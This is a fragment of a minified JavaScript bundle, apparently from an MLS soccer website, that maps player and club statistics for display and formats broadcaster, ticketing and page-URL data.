_},Be={prev:"prev",next:"next"},De={idle:"idle",loading:"loading",error:"error",success:"success"},me={regular:"Regular",cup:"Cup"},ne=(e=30)=>({header:"",items:[...Array(e)].map(()=>({player:null,club:null,appearances:null,game_started:null,games_played:null,total_sub_off:null,mins_played:null,goals:null,pass_percentage:null,total_assists:null,expected_assists:null,expected_goals_assists:null,key_passes:null,won_tackle:null,duel:null,ground_duel_percentage:null,dribbles_completed:null,dribbles_completed_percentage:null,fk_foul_lost:null,accurate_fwd_zone_pass:null,accurate_back_zone_pass:null,accurate_cross:null,goal_assist:null,total_att_assist:null,accurate_long_balls:null,att_ibox_goal:null,att_obox_goal:null,att_hd_goal:null,att_pen_goal:null,att_pen_taken:null,total_offside:null,yellow_card:null,total_red_card:null,successful_dribble:null}))}),he=(e=30,_=[])=>({header:"loading...",items:[...Array(e)].map(()=>{const i={};return _.forEach(n=>i[n]=null),i})}),$e=(e,_={format:"w_300,c_scale",extension:"f_auto"},i=!1)=>{if(!e&&typeof e!="string")return;const{format:n,extension:C}=_;return{highQuality:e.replace("{formatInstructions}",`${n}/${C}`),lowQuality:e.replace("{formatInstructions}",`${n}/${C}/e_blur:1000,q_1,f_auto/e_grayscale/`),title:"",isFallback:i}};function _e(e){return e?e.seasons.map(_=>_.season):[]}function $(e,_){return!e||!e.items?[]:e.items.find(i=>{const{fields:n}=i||{},{competitionOptaId:C}=n||{};return _?C.toString()===_.toString():null})}function xe(e){return!e||!e.items?[]:e.items}function ye(e,_=!1){if(!e||!e.items)return[];const i=e.items.filter?.(n=>!!n.fields?.sportecId)?.map(n=>{const{fields:C,slug:T}=n||{},{sportecId:O,name:S,shortName:W,blockheaderName:H,nameOverwrite:Z,mlsPhaseType:V}=C||{};return{sportecId:O,name:S,shortName:W||S,blockheaderName:H,nameOverwrite:Z,mlsPhaseType:V,slug:T}});return _?[{sportecId:Q.allCompetitions,name:Q.allCompetitions,shortName:Q.allCompetitions,mlsPhaseType:me.regular,slug:"all-competitions"},...i]:i}function Ie(e){return!e||!e.items?[]:e.items.map(_=>Ae({},_.fields)).filter(_=>_?.optaId)}function Oe(e,_=[]){return e?[{team_id:Q.allClubs,team_name:Q.allClubs,team_short_name:Q.allClubs,team_three_letter_code:Q.allClubs,backgroundColor:null,logoBWSlug:null,logoColorSlug:null,logoColorUrl:null,crestColorSlug:null,slug:null},...e.team_statistics.filter(n=>_?.length?_.includes(n?.team_id?.toString()):n?.team_id)]:[]}function ve(e){return e?[...e.filter(_=>_.club_name).map(_=>_.club_name)]:[]}function We(e){return e?[...e.filter(_=>_.abbreviation&&_.opta_id).map(_=>({abbreviation:_.abbreviation,opta_id:_.opta_id}))]:[]}function Me(e){return!e||e===1?-1:e%2===0?e/2:Math.round(e/2)}function Se({key:e,response:_,cardType:i}){const n=i===Le.club?be:He;return Promise.all(_.map(C=>n(C))).then(C=>({header:e,items:C})).catch(C=>{throw new Error(`getClubSeasonStatsData: ${C}`)})}function et(e,_){if(!_)return{header:null,items:null};const i=_.map(n=>be(n));return{header:e,items:i}}function Fe(e,_,i=null){if(!_&&!e)return null;const{fields:n,thumbnail:C,slug:T,selfUrl:O,position:S}=_||{},{firstName:W,lastName:H,biography:Z,clubOptaId:V,fullName:J,knownName:X,optaId:z}=n||{},{known_name:de,first_name:fe,last_name:Ye,opta_id:Qe,full_name:Je,birth_city:Te,birth_country:pe,birth_date:Ee,birth_state:Xe,height:qe,weight:ft,preferred_foot:r}=e||{};return{birthCity:Te||null,birthCountry:pe||null,birthDate:Ee||null,birthState:Xe||null,preferredFoot:r||null,weight:ft,height:qe,knownName:X||de||null,firstName:W||fe||null,lastName:H||Ye||null,image:C||null,optaId:z||Qe,biography:Z||null,clubOptaId:V||null,fullName:J||Je||null,selfUrl:O||null,slug:T||null,isOptaKnownName:!X&&de,position:S||i||null}}async function Re(e){if(!e)return null;const _=forgePlayerDAPI(e.opta_id),n=(await fetchClient({key:`player-${e.opta_id?e.opta_id:"no-opta-id"}`,endpoint:_,apiURL:apiURL.forgeDAPI}))?.items?.[0],{fields:C,thumbnail:T,slug:O,selfUrl:S}=n||{},{firstName:W,lastName:H,biography:Z,clubOptaId:V,fullName:J,knownName:X,optaId:z}=C||{};return{knownName:X||null,firstName:W||e.first_name||null,lastName:H||e.last_name||null,image:T||null,optaId:z||e.opta_id,biography:Z||null,clubOptaId:V||null,fullName:J||null,selfUrl:S||null,slug:O||null}}function Ae(e,_){if(!_&&!e)return null;const{abbreviation:i,backgroundColor:n,crestColorUrl:C,fullName:T,logoBWUrl:O,logoColorUrl:S,optaId:W,shortName:H,slug:Z}=_||{},{name:V,abbreviation:J,opta_id:X,year_founded:z}=e||{};return{name:name||V||null,abbreviation:i||J||null,shortName:H||null,fullName:T||null,logoColorUrl:S||null,logoBWUrl:O||null,sportecId:W||X||null,backgroundColor:n||null,crestColorUrl:C||null,yearFounded:z||null,slug:Z||null}}async function Ue(e){if(!e)return null;const _=forgeClubDAPI(e.opta_id),n=(await fetchClient({key:`forge-player-${e.opta_id?e.opta_id:"no-opta-id"}`,endpoint:_,apiURL:apiURL.forgeDAPI}))?.items?.[0],{fields:C,thumbnail:T,slug:O,selfUrl:S}=n||{},{name:W,homeVenueOptaId:H,optaId:Z,backgroundColor:V,shortName:J}=C||{};return{name:J||W||e.name||null,abbreviation:e.abbreviation||null,image:T||null,optaId:Z||e.opta_id,homeVenueOptaId:H||null,selfUrl:S||null,slug:O||null,backgroundColor:V||null}}function Ne(e){return e?{fouls_won:e?.fouls_suffered||0,team_short_name:e?.team_short_name||null,team_three_letter_code:e?.team_three_letter_code||null,team_id:e?.team_id||null,team_name:e?.team_name||null,player_first_name:e?.player_first_name||null,player_last_name:e?.player_last_name||null,player_id:e?.player_id||null,sportecId:e?.player_id||null,player:{player_id:e?.player_id||null,firstName:e?.player_first_name||null,lastName:e?.player_last_name||null},club:{name:e?.team_short_name||null,abbreviation:e?.team_three_letter_code||null},club_abbreviation:e?.team_three_letter_code||null,accurate_back_zone_pass:e?.accurate_back_zone_pass||0,accurate_cross_per:(0,P.T1)(e?.crosses_conversion_rate||0),accurate_cross:e?.crosses_successful_sum||0,accurate_fwd_zone_pass:e?.accurate_fwd_zone_pass||0,accurate_long_balls:e?.passes_from_open_play_long_successful_ratio||0,accurate_long_ball_per:e?.passes_from_open_play_long_successful_ratio||0,accurate_pass_per:(0,P.T1)(e?.passes_conversion_rate||0),accurate_pass:e?.passes_successful_sum||0,accurate_shooting_per:e?.accurate_shot_rate||0,aerial_duel_per:(0,P.Fp)(e?.tackling_games_air_won,e?.tackling_games_air_sum),aerial_duel:e?.tackling_games_air_sum||0,aerial_duels:e?.aerial_duels||0,aerial_won:e?.aerial_won||0,appearances:e?.appearances||0,assists:e?.first_and_second_assists||0,assist_90:e?.first_and_second_assists/(e?.normalized_player_minutes/90)||0,att_freekick_total:e?.free_kicks_sum||0,att_hd_goal:e?.penalties_successful||0,att_hd_total:e?.shots_at_goal_head||0,att_ibox_goal:e?.att_ibox_goal||0,att_lf_total:e?.shots_at_goal_left_leg||0,att_obox_goal:e?.att_obox_goal||0,att_pen_goal:e?.penalties_successful||0,att_pen_taken:e?.penalties_sum||0,att_rf_total:e?.shots_at_goal_right_leg||0,average_shot_distance_against:e?.average_shot_distance_against||0,average_shot_distance:e?.average_shot_distance||0,clean_sheet:e?.clean_sheets||0,clearances:e?.defensive_clearances||0,corner_taken:e?.corner_kicks_sum||0,defensive_third_passes_against:e?.defensive_third_passes_against||0,dribbles_completed_percentage:e?.dribbles_completed_percentage||0,dribbles_completed:e?.dribbles_completed||0,duel_lost:e?.duel_lost||0,duel_won:e?.duel_won||0,duel:e?.duel||0,expected_assists:e?.expected_assists||0,expected_goals_conceded:e?.expected_goals_conceded||0,expected_goals:e?.xg||e?.xG||0,final_third_passes_against:e?.final_third_passes_against||0,fk_foul_lost:e?.fouls_sum||0,fk_foul_won:e?.fouls_suffered||0,fouls:e?.fouls||0,game_started:e?.matches_played-e?.substitutions_in<0?0:e?.matches_played-e?.substitutions_in,games_played:e?.matches_played||0,goal_assist:(0,P.G0)(e?.competition_id)?e?.first_and_second_assists:e?.assists||0,goal_kicks:e?.goal_kicks||0,goal_conversion_per:e?.shots_conversion_rate||0,goals_90:!isNaN(e?.goals)&&e?.goals>0&&!isNaN(e?.normalized_player_minutes)&&e?.normalized_player_minutes>0?(0,P.NM)(e?.goals/e?.normalized_player_minutes*90,2):0,goals_plus_assists:e?.goals_plus_first_and_second_assists||e?.goals_plus_assists||0,goals_assists:(0,P.G0)(e?.competition_id)?e?.goals_plus_first_and_second_assists:e?.goals_plus_assists||0,goals_conceded:e?.goals_conceded||0,goal_differential:e?.goal_differential||0,goals:e?.goals||0,interception:e?.interceptions_sum||0,interceptions:e?.interceptions_sum||0,keeper_throws:e?.keeper_throws||0,key_passes:e?.assists_shot_at_goal||0,lost_corners:e?.lost_corners||0,long_ball_percentage:e?.passes_from_open_play_long_successful_ratio||0,midfield_third_passes_against:e?.midfield_third_passes_against||0,mins_played:e?.normalized_player_minutes||0,ontarget_scoring_att:e?.shots_on_target||0,shots_on_target:e?.shots_on_target||0,pass_percentage:e?.pass_percentage||0,passing_percentages_against:e?.passing_percentages_against||0,penalty_conceded:e?.penalty_conceded||0,pen_goals_conceded:e?.pen_goals_conceded||0,penalty_faced:e?.penalties_faced||0,penalty_save:e?.penalties_saved||0,penalty_saved:e?.penalties_saved||0,pressing_actions:e?.pressing_actions||0,punches:e?.punches||0,red_card:e?.red_card||0,saves_percentage:e?.saves_percentage||0,saves:e?.goalkeeper_saves||0,shots_on_target_against:e?.shots_on_target_against||0,successful_dribble:e?.successful_dribble||0,successful_passes:e?.successful_passes||0,successful_short_pass:(0,P.h1)(e?.passes_from_open_play_short,e?.passes_from_open_play_short_successful_ratio),total_assists:e?.total_assists||0,total_att_assist:e?.assists_shot_at_goal||0,total_clearance:e?.defensive_clearances||0,total_contest:e?.total_contest||0,total_draws:e?.total_draws||0,total_matches:e?.matches_played||0,total_launches:e?.total_launches||0,total_long_balls:e?.total_long_balls||0,total_losses:e?.total_losses||0,total_offside:e?.offsides||0,total_pass:e?.passes_sum||0,total_starts:e?.matches_started||0,total_red_card:e?.cards_red||0,total_scoring_att:e?.shots_at_goal_sum||0,total_sub_off:e?.total_sub_off||0,total_sub_on:e?.substitutions_in||0,total_wins:e?.total_wins||0,touches:e?.ball_actions||0,turnover:e?.turnover||0,was_fouled:e?.was_fouled||0,won_tackle:e?.won_tackle||0,yellow_card:e?.cards_yellow||0,shot_conversion:(0,P.NM)((0,P.Fp)(e?.goals,e?.shots_at_goal_sum),0)||0}:null}async function He(e){if(!e)return null;const _=await Re(e?.player),i=await Ue(e?.club),n=e&&e.statistics,C=calculatePercentage(n?.successful_dribble,n?.successful_dribble+n?.failed_dribble),T=calculateSubtractedValues(n?.expected_assists,n?.goal_assist),O=calculateSum(n?.accurate_Launches,n?.failed_launches),S=calculateSubtractedValues(n?.expected_goals,n?.goals),W=calculatePercentage(n?.att_pen_goal,n?.att_pen_taken),H=calculateSum(n?.goals,n?.goal_assist),Z=calculateSum(n?.expected_goals,n?.expected_assists),V=calculateSum(n?.attempts_conceded_ibox,n?.attempts_conceded_obox),J=calculateSubtractedValues(n?.goals_against,n?.expected_goals_against),X=calculatePercentage(n?.accurate_long_balls,n?.accurate_long_balls+n?.failed_long_balls),z=calculatePercentage(n?.goals_conceded,n?.attempts_conceded_ibox+n?.attempts_conceded_obox),de=calculatePercentage(n?.aerial_won,n?.aerial_won+n?.aerial_lost),fe=calculatePercentage(n?.ground_duel_won,n?.ground_duel_won+n?.ground_duel_lost),Ye=calculatePercentage(n?.duel_won,n?.duel),Qe=calculatePercentage(n?.penalty_save,n?.penalty_conceded),Je=!isNaN(n?.goal_assist)&&!isNaN(n?.mins_played)?round(n?.goal_assist/(n?.mins_played/90),2):0,Te=!isNaN(n?.goals)&&!isNaN(n?.mins_played)?round(n?.goals/(n?.mins_played/90),2):0,pe=!isNaN(n?.goals)&&!isNaN(n?.total_scoring_att)?calculatePercentage(n?.goals,n?.total_scoring_att):0,Ee=!isNaN(n?.goals_conceded)&&!isNaN(n?.mins_played)?round(n?.goals_conceded/n?.mins_played*90,2):0,Xe=calculatePercentage(n?.saves,calculateSum(n?.saves,n?.goals_conceded)),qe=calculatePercentage(n?.total_wins,n?.matchesStarted);return{player:_,club:i,assist_90:Je,goals_90:Te,shot_conversion:pe,goals_allowed_average:Ee,save_percentage_gk:Xe,appearances:n?.appearances||0,game_started:n?.game_started||0,games_played:n?.games_played||0,total_sub_off:n?.total_sub_off||0,mins_played:n?.mins_played||0,goals:n?.goals||0,goals_assists:H,expected_goals:n?.expected_goals||0,expected_goals_minus_goals:S,expected_assists_minus_assists:T,launches_attempted:O,att_pen_percentage:W,accurate_shooting_per:decimalRound(n?.accurate_shooting_per||0,1),total_scoring_att:n?.total_scoring_att||0,average_shot_distance:n?.average_shot_distance||0,ontarget_scoring_att:n?.shots_on_target||0,pass_percentage:n?.pass_percentage||0,total_assists:n?.total_assists||0,expected_assists:n?.expected_assists||0,expected_goals_assists:Z,key_passes:n?.key_passes||0,won_tackle:n?.won_tackle||0,duel:n?.duel||0,duel_won:n?.duel_won||0,duel_lost:n?.duel_lost||0,duel_percentage:Ye,ground_duel_percentage:fe,dribbles_completed:n?.dribbles_completed||0,dribbles_completed_percentage:n?.dribbles_completed_percentage||0,fk_foul_lost:n?.fk_foul_lost||0,fk_foul_won:n?.fk_foul_won||0,accurate_fwd_zone_pass:n?.accurate_fwd_zone_pass||0,accurate_back_zone_pass:n?.accurate_back_zone_pass||0,accurate_cross:n?.accurate_cross||0,goal_assist:n?.goal_assist||0,total_att_assist:n?.total_att_assist||0,accurate_long_balls:n?.accurate_long_balls||0,successful_short_pass:n?.successful_short_pass||0,att_ibox_goal:n?.att_ibox_goal||0,att_obox_goal:n?.att_obox_goal||0,att_hd_goal:n?.att_hd_goal||0,att_pen_goal:n?.att_pen_goal||0,att_pen_taken:n?.att_pen_taken||0,total_offside:n?.total_offside||0,yellow_card:n?.yellow_card||0,red_card:n?.red_card||0,total_red_card:calculateSum(n?.total_red_card||0,n?.cards_yellow_red||0),successful_dribble:n?.successful_dribble||0,dribble_percentage:C,penalty_faced:n?.penalty_faced||0,penalty_save:n?.penalty_save||0,accurate_pass_per:round(n?.accurate_pass_per||0,1),interception:n?.interception||0,clean_sheet:n?.clean_sheet||0,expected_goals_conceded:n?.expected_goals_conceded||0,goals_conceded:n?.goals_conceded||0,total_clearance:n?.total_clearance||0,turnover:n?.turnover||0,total_pass:n?.total_pass||0,pen_goals_conceded:n?.pen_goals_conceded||0,penalty_kick_save_percentage:Qe,defensive_third_passes_against:n?.defensive_third_passes_against||0,midfield_third_passes_against:n?.midfield_third_passes_against||0,final_third_passes_against:n?.final_third_passes_against||0,interceptions:n?.interception||0,pressing_actions:n?.pressing_actions||0,passing_percentages_against:n?.passing_percentages_against||0,headed_duel_percentage:de,save_percentage:z,average_shot_distance_against:n?.average_shot_distance_against||0,shots_on_target_against:n?.shots_on_target_against||0,saves:n?.saves||0,saves_percentage:n?.saves_percentage||0,long_ball_percentage:X,shots_against:V,goals_against_expected_goals_against:J,clearances:n?.clearances||0,total_wins:n?.total_wins||0,total_losses:n?.total_losses||0,total_draws:n?.total_draws||0,win_percentage:qe,att_hd_total:n?.att_hd_total||0,att_freekick_total:n?.att_freekick_total||0,att_lf_total:n?.att_lf_total||0,att_rf_total:n?.att_rf_total||0,touches:n?.touches||0,aerial_won:n?.aerial_won||0,aerial_duel_per:calculatePercentage(n?.aerial_won,n?.aerial_duel),accurate_cross_per:n?.accurate_cross_per||0}}function Ke(e,_){if(!e)return null;const i=_?.club,n=_?.statistics,C=calculatePercentage(n?.penalties_saved,calculateSum(n?.penalties_saved,n?.penalties_caused)),T=calculateSubtractedValues(n?.xG,n?.xG_efficiency),O=calculateSubtractedValues(n?.expected_goals,n?.goals),S=calculatePercentage(n?.att_pen_goal,n?.att_pen_taken),W=calculateSum(n?.attempts_conceded_ibox,n?.attempts_conceded_obox),H=calculateSubtractedValues(n?.expected_assists,n?.goal_assist),Z=calculatePercentage(n?.passes_successful_sum,n?.passes_sum),V=calculatePercentage(n?.accurate_long_balls,n?.accurate_long_balls+n?.failed_long_balls),J=calculatePercentage(n?.goals_conceded,n?.attempts_conceded_ibox+n?.attempts_conceded_obox),X=calculatePercentage(n?.aerial_won,n?.aerial_won+n?.aerial_lost),z=calculatePercentage(n?.ground_duel_won,n?.ground_duel_won+n?.ground_duel_lost),de=calculatePercentage(n?.duel_won,n?.duel),fe=calculateSubtractedValues(n?.goals,n?.goals_conceded);return{assists:n?.first_and_second_assists,passes_completed:n?.passes_successful_sum,corner_kicks:n?.corner_kicks_sum,club:i,att_pen_percentage:S,shots_against:W,long_ball_percentage:V,pass_percentage:Z,ground_duel_percentage:z,duel_percentage:de,total_goal_differential:fe,clean_sheet:n?.clean_sheet||0,accurate_pass:n?.accurate_pass||0,total_pass:n?.total_pass||0,expected_assists_minus_assists:H,save_percentage:J,average_shot_distance:n?.average_shot_distance||0,total_scoring_att:n?.total_scoring_att*100||0,ontarget_scoring_att:n?.ontarget_scoring_att||0,accurate_shooting_per:decimalRound(n?.accurate_shooting_per||0,1),appearances:n?.appearances||0,game_started:n?.game_started||0,goals_conceded:n?.goals_conceded||0,total_clearance:n?.total_clearance||0,expected_goals_conceded:n?.expected_goals_conceded||0,expected_goals_minus_against:T,expected_goals_minus_goals:O,penalty_conceded:n?.penalty_conceded||0,total_sub_off:n?.total_sub_off||0,mins_played:n?.mins_played||0,goals:n?.goals||0,turnover:n?.turnover||0,total_assists:n?.total_assists||0,expected_goals_assists:n?.expected_goals_assists||0,won_tackle:n?.won_tackle||0,interception:n?.interception||0,duel:n?.duel||0,duel_won:n?.duel_won||0,duel_lost:n?.duel_lost||0,dribbles_completed:n?.dribbles_completed||0,dribbles_completed_percentage:n?.dribbles_completed_percentage||0,fk_foul_lost:n?.fk_foul_lost||0,accurate_fwd_zone_pass:n?.accurate_fwd_zone_pass||0,accurate_back_zone_pass:n?.accurate_back_zone_pass||0,accurate_cross:n?.accurate_cross||0,total_att_assist:n?.total_att_assist||0,accurate_long_balls:n?.accurate_long_balls||0,successful_short_pass:n?.successful_short_pass||0,att_ibox_goal:n?.att_ibox_goal||0,att_obox_goal:n?.att_obox_goal||0,att_hd_goal:n?.att_hd_goal||0,att_pen_goal:n?.att_pen_goal||0,att_pen_taken:n?.att_pen_taken||0,total_offside:n?.total_offside||0,red_card:n?.red_card||0,total_red_card:n?.total_red_card||0,successful_dribble:n?.successful_dribble||0,shots_on_target_against:n?.shots_on_target_against||0,average_shot_distance_against:n?.average_shot_distance_against||0,clearances:n?.clearances||0,headed_duel_percentage:X,penalty_faced:n?.penalty_faced||0,penalty_save:n?.penalty_save||0,pen_goals_conceded:n?.pen_goals_conceded||0,penalty_kick_save_percentage:C,pressing_actions:n?.pressing_actions||0,passing_percentages_against:n?.passing_percentages_against||0,defensive_third_passes_against:n?.defensive_third_passes_against||0,midfield_third_passes_against:n?.midfield_third_passes_against||0,final_third_passes_against:n?.final_third_passes_against||0,saves:n?.saves||0,att_hd_total:n?.att_hd_total||0,fk_foul_won:n?.fk_foul_won||0,att_freekick_total:n?.att_freekick_total||0,interceptions:n?.interceptions||0,att_lf_total:n?.att_lf_total||0,att_rf_total:n?.att_rf_total||0,touches:n?.touches||0,aerial_won:n?.aerial_won||0,aerial_duel_per:calculatePercentage(n?.aerial_won,n?.aerial_duel),accurate_cross_per:n?.accurate_cross_per||0,corner_taken:n?.corner_kicks_sum||0,red_card:n?.cards_red||0,club_id:n?.sportecId||0,clubSportecId:n?.sportecId||0,accurate_pass:n?.passes_and_crosses_successful_sum||0,expected_goals:n?.xG||0,expected_assists:n?.passes_conversion_rate||0,games_played:n?.matches_played||0,goal_assist:n?.first_and_second_assists||n?.assists||0,key_passes:n?.goal_opportunities||0,yellow_card:n?.cards_yellow||0,total_matches:n?.matches_played||0}}function be(e,_){if(!e)return null;const i=(0,P.Fp)(e?.penalties_saved,e?.penalties_sum),n=(0,P.aI)(e?.expected_goals,e?.expected_goals_conceded),C=(0,P.aI)(e?.expected_goals,e?.goals),T=(0,P.aI)(e?.expected_assists,e?.goal_assist),O=(0,P.Fp)(e?.passes_successful_sum,e?.passes_sum),S=(0,P.Fp)(e?.shots_faced,e?.goalkeeper_saves),W=(0,P.Fp)(e?.aerial_won,e?.aerial_won+e?.aerial_lost),H=(0,P.Fp)(e?.ground_duel_won,e?.ground_duel_won+e?.ground_duel_lost),Z=(0,P.Fp)(e?.duel_won,e?.duel),V=(0,P.aI)(e?.goals,e?.goals_conceded);return{accurate_back_zone_pass:e?.accurate_back_zone_pass||0,accurate_cross_per:e?.accurate_cross_per||0,accurate_cross:e?.accurate_cross||0,accurate_fwd_zone_pass:e?.accurate_fwd_zone_pass||0,accurate_long_balls:e?.crosses_successful_sum||0,accurate_pass:e?.passes_successful_sum||0,accurate_shooting_per:(0,P.Fp)(e?.shots_on_target,e?.shots_at_goal_sum),aerial_duel_per:(0,P.Fp)(e?.tackling_games_air_won,e?.tackling_games_air_sum),aerial_won:e?.aerial_won||0,appearances:e?.appearances||0,att_freekick_total:e?.free_kicks_sum||0,att_hd_goal:e?.att_hd_goal||0,att_hd_total:e?.att_hd_total||0,att_ibox_goal:e?.att_ibox_goal||0,att_lf_total:e?.att_lf_total||0,att_obox_goal:e?.att_obox_goal||0,att_pen_goal:e?.penalties_successful||0,att_pen_percentage:(0,P.T1)(e?.penalty_conversion_rate||0),att_pen_taken:e?.penalties_sum||0,att_rf_total:e?.att_rf_total||0,average_shot_distance_against:e?.average_shot_distance_against||0,average_shot_distance:e?.average_shot_distance||0,clean_sheet:e?.clean_sheets||0,clearances:e?.defensive_clearances||0,club_id:e?.team_id||statsObj?.club?.team_id,club:e?.club,corner_taken:e?.corner_kicks_sum||0,defensive_third_passes_against:e?.defensive_third_passes_against||0,dribbles_completed_percentage:e?.dribbles_completed_percentage||0,dribbles_completed:e?.dribbles_completed||0,duel_lost:e?.duel_lost||0,duel_percentage:Z,duel_won:e?.duel_won||0,duel:e?.duel||0,expected_assists_minus_assists:T,expected_assists:e?.passes_conversion_rate||0,expected_goals_assists:e?.expected_goals_assists||0,expected_goals_conceded:e?.expected_goals_conceded||0,expected_goals_minus_against:n,expected_goals_minus_goals:C,expected_goals:e?.xG||0,final_third_passes_against:e?.final_third_passes_against||0,fk_foul_lost:e?.fouls_against_opponent||0,fk_foul_won:e?.fouls_suffered||0,game_started:e?.game_started||0,games_played:e?.matches_played||0,goal_assist:e?.assists||0,goals_conceded:e?.goals_conceded||0,goals:e?.goals||0,ground_duel_percentage:H,headed_duel_percentage:W,interception:e?.interception||0,interceptions:e?.interceptions||0,key_passes:e?.goal_opportunities||0,long_ball_percentage:e?.passes_from_open_play_long_successful_ratio||0,midfield_third_passes_against:e?.midfield_third_passes_against||0,mins_played:e?.mins_played||0,ontarget_scoring_att:e?.shots_on_target||0,pass_percentage:O,passing_percentages_against:e?.passing_percentages_against||0,pen_goals_conceded:e?.pen_goals_conceded||0,penalty_conceded:e?.penalties_caused||0,penalty_faced:e?.penalties_sum||0,penalty_kick_save_percentage:i,penalty_save:e?.penalties_saved||0,pressing_actions:e?.pressing_actions||0,red_card:e?.cards_red||0,save_percentage:S,saves:e?.saves||0,shots_against:e?.shots_faced||0,shots_on_target_against:e?.shots_on_target_against||0,successful_dribble:e?.successful_dribble||0,successful_short_pass:e?.successful_short_pass||0,team_id:e?.team_id||e?.club?.team_id,total_assists:e?.first_and_second_assists||0,total_att_assist:e?.second_assists||0,total_clearance:e?.defensive_clearances||0,total_goal_differential:V,total_matches:e?.matches_played||0,total_offside:e?.offsides||0,total_pass:e?.passes_sum||0,total_red_card:e?.cards_red||0,total_scoring_att:e?.shots_at_goal_sum||0,total_sub_off:e?.total_sub_off||0,touches:e?.touches||0,turnover:e?.turnover||0,won_tackle:e?.won_tackle||0,yellow_card:e?.cards_yellow||0}}function Ge(e){const _={accurate_pass:"accurate_pass",aerial_duels_won:"aerial_won",appearances:"appearances",assists:"first_and_second_assists",clean_sheets:"clean_sheet",clearances:"total_clearance",corner_taken:"corner_taken",expected_assists:"expected_assists",expected_goals_against:"expected_goals_conceded",expected_goals:"expected_goals",fouls_won:"fouls_suffered",free_kicks:"att_freekick_total",games_played:"games_played",games_started:"game_started",goal_assist:"goal_assist",goalkeeper_saves:"saves",goals_against:"goals_conceded",goals_inside_18:"att_ibox_goal",goals_outside_18:"att_obox_goal",goals:"goals",headed_goals:"att_hd_goal",headed_shots:"att_hd_total",interceptions:"interception",key_passes:"assists_shot_at_goal",left_footed_shots:"att_lf_total",long_passes:"accurate_long_balls",minutes:"mins_played",offsides:"total_offside",passes_attempted:"total_pass",passes_completed:"total_pass",passes_in_the_opposition_half:"accurate_fwd_zone_pass",passes_in_the_own_half:"accurate_back_zone_pass",passing_percentage:"accurate_pass_per",penalty_kick_attempts_for:"att_pen_taken",penalty_kick_goals_for:"att_pen_goal",penalty_kicks_against:"penalty_faced",penalty_kicks_saved:"penalty_save",player_interception:"interception",red_card:"red_card",right_footed_shots:"att_rf_total",short_passes:"successful_short_pass",shots_assists:"total_att_assist",shots_on_target:"shots_on_target",shots:"shots_at_goal_sum",substitute_appearances:"substitution_in",successful_crosses:"accurate_cross",successful_dribble:"successful_dribble",total_red_card:"total_red_card",touches:"ball_actions",won_tackles:"won_tackle",yellow_card:"yellow_card",corner_kicks:"corner_taken"};return e in _?{key:e,value:_[e]}:null}const ke=(e,_=30)=>e?e.length===_:!1,Ce={unitedStates:"US",canada:"CA"};function Ze(e,_){const i={national:[],streaming:[],radio:[],allProviders:[],international:[]};if(e==null||_==null)return i;if(Array.isArray(e?.allProvidersList)){const W=e.allProvidersList.filter(H=>H.broadcasterType===ie.internationalStreaming);i.international=W}const{canadianStreaming:n,canadianNational:C,usStreaming:T,usNational:O,radio:S}=e||{};switch(_){case Ce.unitedStates:O!=null&&O.length>0&&(i.national=O,i.allProviders=[...O]),T!=null&&T.length>0&&(i.streaming=T,i.allProviders=[...i.allProviders,...T]),S!=null&&S.length>0&&(i.radio=S.filter(W=>W?.broadcasterType===ie.usRadio),i.allProviders=[...i.allProviders,...S]);break;case Ce.canada:C!=null&&C.length>0&&(i.national=C,i.allProviders=[...C]),n!=null&&n.length>0&&(i.streaming=n,i.allProviders=[...i.allProviders,...n]),S!=null&&S.length>0&&(i.radio=S.filter(W=>W?.broadcasterType===ie.canadaRadio),i.allProviders=[...i.allProviders,...S]);break;default:O!=null&&O.length>0&&(i.national=O,i.allProviders=[...O]),T!=null&&T.length>0&&(i.streaming=T,i.allProviders=[...i.allProviders,...T]),C!=null&&C.length>0&&(i.national=[...i.national,...C],i.allProviders=[...i.allProviders,...C]),n!=null&&n.length>0&&(i.streaming=[...i.streaming,...n],i.allProviders=[...i.allProviders,...n]),S!=null&&S.length>0&&(i.radio=S,i.allProviders=[...i.allProviders,...S])}return i}function Ve(e){return e==null||e.length===0?null:e.map(_=>{const{broadcasterShortName:i,broadcasterName:n}=_||{};return i||n}).join(", ")}function re(e){return e==null||e.length===0?null:e.map(_=>{const{broadcasterShortName:i,broadcasterName:n}=_||{};return i||n}).join(", ")}function Pe(e,_){return e==null||e.statistics==null&&e.regular_season_statistics==null&&e.postseason_statistics==null?null:_===me.regular?!e.regular_season_statistics&&e.statistics?e.statistics:e.regular_season_statistics:_===me.cup?e.postseason_statistics:e.statistics}const ze="match-highlights",tt={appleTv:"appletv",appleTvPlus:"appletv-plus",appleTvSeasonPass:"appletv-season-pass"},nt={appleTv:"Apple TV",appleTvPlus:"Apple TV+",appleTvSeasonPass:"MLS Season Pass"},G=()=>window?.forgeVariables?.directoryList?.clubsDir||"clubs",at=e=>e?.replace(/^\//,"")||"",pt=e=>e?.replace(/\/$/,"")||"";function ot({variant:e="light"}){const _=window?.forgeVariables?.match,{hotelBookingIconLightUrl:i,hotelBookingIconDarkUrl:n}=_||{};return e==="light"?i:n}function lt({variant:e="light"}){const _=window?.forgeVariables?.match,{ticketmasterIconDarkUrl:i,ticketmasterIconLightUrl:n}=_||{};return e==="light"?n:i}function it(e=[]){return e?.find(_=>_?.includes("ticketmaster"))}const ct=new Intl.NumberFormat("en-US",{style:"currency",currency:"USD"});function ut({value:e,skipDecimals:_=!1}){const i=ct.format(e);if(_){const[n]=i?.split(".");return n}return i}function _t(){const e=A.TG.substr(0,2);return e==="en"?"English":e==="es"?"Spanish":e==="fr"?"French":e==="it"?"Italian":"English"}function dt(e){if(e!=null&&e===""||(typeof window.OptanonActiveGroups=="string"?window.OptanonActiveGroups:"").includes("C0004"))return e;try{const n=new URL(e);return n.searchParams.has("npa")||n.searchParams.append("npa","1"),n.searchParams.has("rdp")||n.searchParams.append("rdp","1"),n.toString()}catch{let C=e;const T=e.includes("npa=1"),O=e.includes("rdp=1");if(!T||!O){const S=[];T||S.push("npa=1"),O||S.push("rdp=1");const W=e.includes("?")?"&":"?";C+=W+S.join("&")}return C}}function rt(e,_){if(!e||!_)return null;const i=window?.forgeVariables?.translations.mlFolderPlayers||"players";return`${e}/${i}/${_}`}function je(e){if(!e)return null;const _=window?.forgeVariables?.translations.mlFolderSchedule||"schedule";return`${e}/${_}`}function st(e,_){if(!e||!_)return null;const i=window?.forgeVariables?.translations.mlFolderClubs||"clubs";return`${e}/${i}/${_}`}function ae(e,_,i,n,C){if(!e||!C||!_||!i||!n)return null;const T=window?.forgeVariables?.translations.mlFolderMatches||"matches";return`${e}/${_}/${i}/${n}/${T}/${C}`}}}]);

